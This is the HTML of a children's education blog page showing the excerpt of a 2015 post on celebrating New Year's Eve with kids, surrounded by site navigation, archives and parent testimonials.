</div></div></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-819 post type-post status-publish format-standard has-post-thumbnail category-holidays tag-celebrate tag-celebration tag-fun tag-kids tag-new-year tag-new-years-eve tag-parents tag-party entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/seven-fun-ways-to-ring-in-the-new-year-with-your-kids/" rel="bookmark">Seven Fun Ways to Ring in the New Year With Your Kids</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/seven-fun-ways-to-ring-in-the-new-year-with-your-kids/" aria-hidden="true"><img width="300" height="169" src="https://www.misshumblebee.com/blog/wp-content/uploads/2015/12/Seven-Fun-Ways-to-Ring-in-the-New-Year-With-Your-Kids-1-300x169.jpg" class="alignleft post-image entry-image" alt="Seven Fun Ways to Ring in the New Year With Your Kids" itemprop="image" decoding="async" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2015/12/Seven-Fun-Ways-to-Ring-in-the-New-Year-With-Your-Kids-1-300x169.jpg 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2015/12/Seven-Fun-Ways-to-Ring-in-the-New-Year-With-Your-Kids-1.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>Before I had kids I enjoyed staying up on New Year&#8217;s Eve to watch the ball drop, bid farewell to the previous year, and welcome in the new one. I was never interested in going to a big party, but a little celebration with family and friends was the perfect way to celebrate. Then I [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/celebrate/" rel="tag">celebrate</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/celebration/" rel="tag">celebration</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/fun/" rel="tag">fun</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/kids/" rel="tag">kids</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/new-year/" rel="tag">new year</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/new-years-eve/" rel="tag">new year's eve</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/parents/" rel="tag">parents</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/party/" rel="tag">party</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/holidays/" rel="category tag">Holidays</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2015-12-28T01:02:34-05:00">December 28, 2015</time></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search</h4>
<form class="search-form" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" action="https://www.misshumblebee.com/blog/" role="search"><meta itemprop="target" content="https://www.misshumblebee.com/blog/?s={s}"/><input itemprop="query-input" type="search" name="s" placeholder=" " /><input type="submit" value="Search"  /></form></div></section>
<section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">follow miss humblebee</h4>
<div class="menu-social-navigation-container"><ul id="menu-social-navigation" class="menu"><li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a title="Facebook" target="_blank" rel="noopener" href="https://www.facebook.com/MissHumblebeesAcademy" itemprop="url"><i class="fa fa-facebook"></i><span class="fontawesome-text"> Facebook</span></a></li>
<li id="menu-item-3733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://x.com/MsHumblebeeAcad" itemprop="url">X</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a title="Pinterest" target="_blank" rel="noopener" href="https://www.pinterest.com/MsHumblebeeAcad/" itemprop="url"><i class="fa fa-pinterest"></i><span class="fontawesome-text"> Pinterest</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a title="LinkedIn" target="_blank" rel="noopener" href="http://www.linkedin.com/company/2900574?trk=tyah" itemprop="url"><i class="fa fa-linkedin"></i><span class="fontawesome-text"> LinkedIn</span></a></li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a title="Instagram" target="_blank" rel="noopener" href="http://instagram.com/misshumblebeesacademy" itemprop="url"><i class="fa fa-instagram"></i><span class="fontawesome-text"> Instagram</span></a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a title="YouTube" target="_blank" rel="noopener" href="https://www.youtube.com/@MissHumblebeesAcademy2012" itemprop="url"><i class="fa fa-youtube"></i><span class="fontawesome-text"> YouTube</span></a></li>
</ul></div></div></section>
<section id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Featured Themes</h4>
<div class="menu-featured-themes-container"><ul id="menu-featured-themes" class="menu"><li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://www.misshumblebee.com/blog/index.php/diy/seasonal-crafts-activities/" itemprop="url">Seasonal Crafts &#038; Activities</a></li>
<li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://www.misshumblebee.com/blog/index.php/diy/holiday-crafts-activities/" itemprop="url">Holiday Crafts &#038; Activities</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://www.misshumblebee.com/blog/index.php/diy/recycled-crafts/" itemprop="url">Recycled Crafts</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="https://www.misshumblebee.com/blog/index.php/diy/numbers-and-math/" itemprop="url">Numbers &#038; Math</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://www.misshumblebee.com/blog/index.php/diy/reading-and-writing/" itemprop="url">Reading &#038; Writing</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1832"><a href="https://www.misshumblebee.com/blog/index.php/diy/science-experiments/" itemprop="url">Science Experiments</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://www.misshumblebee.com/blog/index.php/diy/cooking-with-kids/" itemprop="url">Cooking With Kids</a></li>
</ul></div></div></section>
<section id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Ideas by Theme</h4>
<div class="menu-ideas-by-theme-container"><ul id="menu-ideas-by-theme" class="menu"><li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a href="https://www.misshumblebee.com/blog/index.php/diy/activities-and-games/" itemprop="url">Activities &#038; Games</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://www.misshumblebee.com/blog/index.php/diy/cooking-with-kids/" itemprop="url">Cooking With Kids</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://www.misshumblebee.com/blog/index.php/diy/free-printables/" itemprop="url">Free Printables</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://www.misshumblebee.com/blog/index.php/diy/gardening-with-kids/" itemprop="url">Gardening With Kids</a></li>
<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://www.misshumblebee.com/blog/index.php/diy/holiday-crafts-activities/" itemprop="url">Holiday Crafts &#038; Activities</a></li>
<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://www.misshumblebee.com/blog/index.php/diy/learning-about-feelings/" itemprop="url">Learning About Feelings</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://www.misshumblebee.com/blog/index.php/diy/learning-with-animals/" itemprop="url">Learning With Animals</a></li>
<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://www.misshumblebee.com/blog/index.php/diy/learning-with-bugs/" itemprop="url">Learning With Bugs</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://www.misshumblebee.com/blog/index.php/diy/learning-with-music/" itemprop="url">Learning With Music</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.misshumblebee.com/blog/index.php/diy/nature-explorers/" itemprop="url">Nature Explorers</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://www.misshumblebee.com/blog/index.php/diy/numbers-and-math/" itemprop="url">Numbers &#038; Math</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://www.misshumblebee.com/blog/index.php/diy/reading-and-writing/" itemprop="url">Reading &#038; Writing</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://www.misshumblebee.com/blog/index.php/diy/recycled-crafts/" itemprop="url">Recycled Crafts</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://www.misshumblebee.com/blog/index.php/diy/science-experiments/" itemprop="url">Science Experiments</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://www.misshumblebee.com/blog/index.php/diy/seasonal-crafts-activities/" itemprop="url">Seasonal Crafts &#038; Activities</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://www.misshumblebee.com/blog/index.php/diy/sensory-crafts/" itemprop="url">Sensory Crafts</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://www.misshumblebee.com/blog/index.php/diy/weather-crafts-activities/" itemprop="url">Weather Crafts &#038; Activities</a></li>
</ul></div></div></section>
<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hot Topics</h4>
<div class="menu-category-menu-container"><ul id="menu-category-menu" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://www.misshumblebee.com/blog/index.php/category/art/" itemprop="url">Art With Kids</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://www.misshumblebee.com/blog/index.php/category/reading/" itemprop="url">Reading With Kids</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.misshumblebee.com/blog/index.php/category/science/" itemprop="url">Science With Kids</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.misshumblebee.com/blog/index.php/category/cooking/" itemprop="url">Cooking With Kids</a></li>
</ul></div></div></section>
<section id="metaslider_widget-3" class="widget widget_metaslider_widget"><div class="widget-wrap"><div id="metaslider-id-383" style="max-width: 300px;" class="ml-slider-3-80-0 ml-slider-pro-2-6-5 metaslider metaslider-flex metaslider-383 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Sidebar Slider">
    <div id="metaslider_container_383">
        <div id="metaslider_383">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-384 ms-image " aria-roledescription="slide" aria-label="slide-384"><a href="http://www.misshumblebee.com/learn-more/#interactive_curriculum" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/homepage-learn_more.png" height="300" width="300" alt="" class="slider-383 slide-384" /></a></li>
                <li style="display: none; width: 100%;" class="slide-385 ms-image " aria-roledescription="slide" aria-label="slide-385"><a href="http://www.misshumblebee.com/learn-more/#lessons" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/homepage-lessons.png" height="300" width="300" alt="" class="slider-383 slide-385" /></a></li>
                <li style="display: none; width: 100%;" class="slide-386 ms-image " aria-roledescription="slide" aria-label="slide-386"><a href="http://www.misshumblebee.com/learn-more/#progress_reports" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/homepage-progress_reports.png" height="300" width="300" alt="" class="slider-383 slide-386" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">MHA Price</h4>
			<div class="textwidget"><a href="/accounts/register/" target="_blank" rel="noopener"><img src="https://vw-misshumblebee.storage.googleapis.com/uploads/2016/05/12/images/pricing.png" alt></a></div>
		</div></section>
<section id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Archive</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Blog Archive</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.misshumblebee.com/blog/index.php/2025/03/'> March 2025 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2025/01/'> January 2025 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/12/'> December 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/11/'> November 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/10/'> October 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/09/'> September 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/08/'> August 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/07/'> July 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/06/'> June 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/05/'> May 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/04/'> April 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/03/'> March 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/02/'> February 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/01/'> January 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/12/'> December 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/11/'> November 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/10/'> October 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/09/'> September 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/08/'> August 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/07/'> July 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/06/'> June 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/05/'> May 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/04/'> April 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/03/'> March 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/02/'> February 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/12/'> December 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/11/'> November 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/10/'> October 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/04/'> April 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/02/'> February 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/01/'> January 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2021/12/'> December 2021 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/10/'> October 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/09/'> September 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/08/'> August 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/07/'> July 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/06/'> June 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/05/'> May 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/04/'> April 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/03/'> March 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/02/'> February 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/01/'> January 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2019/12/'> December 2019 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2019/02/'> February 2019 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2019/01/'> January 2019 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/12/'> December 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/11/'> November 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/10/'> October 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/09/'> September 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/08/'> August 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/07/'> July 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/06/'> June 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/05/'> May 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/04/'> April 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/03/'> March 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/02/'> February 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/01/'> January 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/12/'> December 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/11/'> November 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/10/'> October 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/09/'> September 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/08/'> August 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/07/'> July 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/06/'> June 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/05/'> May 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/04/'> April 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/03/'> March 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/02/'> February 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/01/'> January 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/12/'> December 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/11/'> November 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/10/'> October 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/09/'> September 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/08/'> August 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/07/'> July 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/06/'> June 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/05/'> May 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/04/'> April 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/03/'> March 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/02/'> February 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/01/'> January 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/12/'> December 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/11/'> November 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/10/'> October 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/09/'> September 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/08/'> August 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/07/'> July 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/06/'> June 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/05/'> May 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/04/'> April 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/03/'> March 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/02/'> February 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/01/'> January 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/12/'> December 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/11/'> November 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/10/'> October 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/09/'> September 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/06/'> June 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/05/'> May 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/04/'> April 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/02/'> February 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2013/12/'> December 2013 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2013/10/'> October 2013 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2013/07/'> July 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
<section id="metaslider_widget-4" class="widget widget_metaslider_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Testimonials</h4>
<div id="metaslider-id-391" style="max-width: 250px;" class="ml-slider-3-80-0 ml-slider-pro-2-6-5 metaslider metaslider-flex metaslider-391 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Testimonials">
    <div id="metaslider_container_391">
        <div id="metaslider_391">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-392 ms-image " aria-roledescription="slide" aria-label="slide-392"><a href="http://www.misshumblebee.com/testimonials/" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/family_1-164x164.png" height="250" width="250" alt="" class="slider-391 slide-392" /></a><div class="caption-wrap"><div class="caption"><div class="yellow">Miss Humblebee is a daily MUST for my two youngest (3 &amp; 4)! They LOVE it and I know they are learning!
<br /><br />
-Amanda H.</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-394 ms-image " aria-roledescription="slide" aria-label="slide-394"><a href="http://www.misshumblebee.com/testimonials/" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/girl-164x164.png" height="250" width="250" alt="" class="slider-391 slide-394" /></a><div class="caption-wrap"><div class="caption"><div class="green">My daughter's interest in literacy has increased and her teacher has noticed a difference in her participation as well!
<br /><br />
-Tara L.</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-393 ms-image " aria-roledescription="slide" aria-label="slide-393"><a href="http://www.misshumblebee.com/testimonials/" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/family-164x164.png" height="250" width="250" alt="" class="slider-391 slide-393" /></a><div class="caption-wrap"><div class="caption"><div class="gold">Miss Humblebee is an online wonderland of learning, fun, winning, singing and overall gloriousness.
<br /><br />
-TheMomInBlack</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-395 ms-image " aria-roledescription="slide" aria-label="slide-395"><a href="http://www.misshumblebee.com/testimonials/" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/little_boy-162x162.png" height="250" width="250" alt="" class="slider-391 slide-395" /></a><div class="caption-wrap"><div class="caption"><div class="blue">The music is totally rockin’! My son actually gets off the couch and starts dancing.
<br /><br />
-Mommaof4Cutiez</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></div></section>
</aside></div><aside class="sidebar sidebar-secondary widget-area" role="complementary" aria-label="Secondary Sidebar" itemscope itemtype="http://schema.org/WPSideBar"></aside></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Quick Links</h4>
<div class="menu-top-navigation-container"><ul id="menu-top-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://www.misshumblebee.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="https://www.misshumblebee.com/how-it-works/curriculum/" itemprop="url">Curriculum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2540"><a href="https://www.misshumblebee.com/how-it-works/curriculum/" itemprop="url">About</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2535"><a href="https://www.misshumblebee.com/curriculum/languages/" itemprop="url">Languages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="https://www.misshumblebee.com/curriculum/lessons/" itemprop="url">Lessons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2538"><a href="https://www.misshumblebee.com/curriculum/kindergarten-reading-comprehension/" itemprop="url">Reading</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2539"><a href="https://www.misshumblebee.com/curriculum/writing/" itemprop="url">Writing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2534"><a href="https://www.misshumblebee.com/curriculum/assessments/" itemprop="url">Assessments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2537"><a href="https://www.misshumblebee.com/curriculum/progress-reports/" itemprop="url">Progress and Performance Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2542"><a href="https://www.misshumblebee.com/how-it-works/mobile-devices/" itemprop="url">Mobile Devices</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2541"><a href="https://www.misshumblebee.com/how-it-works/faqs/" itemprop="url">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2533"><a itemprop="url">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url">Chore Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a href="https://www.misshumblebee.com/developmental-milestones/" itemprop="url">Developmental Milestones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3319"><a href="https://www.misshumblebee.com/offline/" itemprop="url">Offline Curriculum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2546"><a href="https://www.misshumblebee.com/shop/category/flash-cards/" itemprop="url">Flash Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="https://www.misshumblebee.com/kindergarten-readiness-checklist/" itemprop="url">Kindergarten Readiness Checklist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url">Learning Schedule</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2549"><a href="https://www.misshumblebee.com/resources/parents-educators-librarians/" itemprop="url">Parents / Educators / Librarians</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2550"><a href="https://www.misshumblebee.com/printables/dashboard/" itemprop="url">Printable Practice Worksheets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2551"><a href="https://www.misshumblebee.com/reading-charts/" itemprop="url">Reading Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://www.misshumblebee.com/reading-lists/" itemprop="url">Reading Lists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url">Reward System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2554"><a href="https://www.misshumblebee.com/shop/" itemprop="url">Shop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"><a href="http://misshumblebee.com/blog" itemprop="url">Blog</a></li>
<li class="sign-in menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a href="http://www.misshumblebee.com/accounts/login/" itemprop="url">Sign In/Register</a></li>
</ul></div></div></section>
<section id="featured-post-2" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Posts</h4>
